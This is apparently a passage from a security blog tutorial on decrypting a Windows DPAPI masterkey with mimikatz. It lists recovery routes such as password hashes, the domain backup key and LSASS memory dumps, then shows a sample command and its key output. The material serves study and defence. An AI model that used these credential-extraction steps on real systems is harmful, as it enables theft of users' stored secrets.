 Decrypting the masterkey
Here you must have the password of the user, but:
• You can use a hash instead of password ( /hash:xx ), NTLM for domain accounts, SHA1 for local
accounts (so, not in the SAM database) ;
• You can use domain backup key to recover masterkeys ;
• In some cases, you can use a previous password with CREDHIST ;
• If you have a LSASS / Kernel full memory dump, you can find NTLM, SHA1 and some masterkeys
in memory.
Here, we will use the cleartext password waza1234/ and the SID: S-1-5-21-494464150-3436831043-
1864828003-1001 ( mimikatz can get it from the masterkey path)
mimikatz # dpapi::masterkey /in:"D:\Users\Gentil Kiwi\AppData\Roaming\Microsoft\Protect\S-1-5-2
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {1eccdbd2-4771-4360-8b19-9d6060a061dc}
dwFlags : 00000005 - 5
dwMasterKeyLen : 000000b0 - 176
dwBackupKeyLen : 00000090 - 144
dwCredHistLen : 00000014 - 20
dwDomainKeyLen : 00000000 - 0
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 477e4b37a7a3a0992c01cff93bb0af66
rounds : 00000ce4 - 3300
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : 7e86f2b7999a110b2d790774a74654448d662744e6376364e0119da902408f2755982f39
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 3bd70f65d2bbb26b561f6a5fdd607710
rounds : 00000ce4 - 3300
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : e5eb7ff936303cf9d7f7639eb29a0fc5631990eed00d9451225942dace54ca257073fd22
大余安全
https://blog.csdn.net/qq_34801745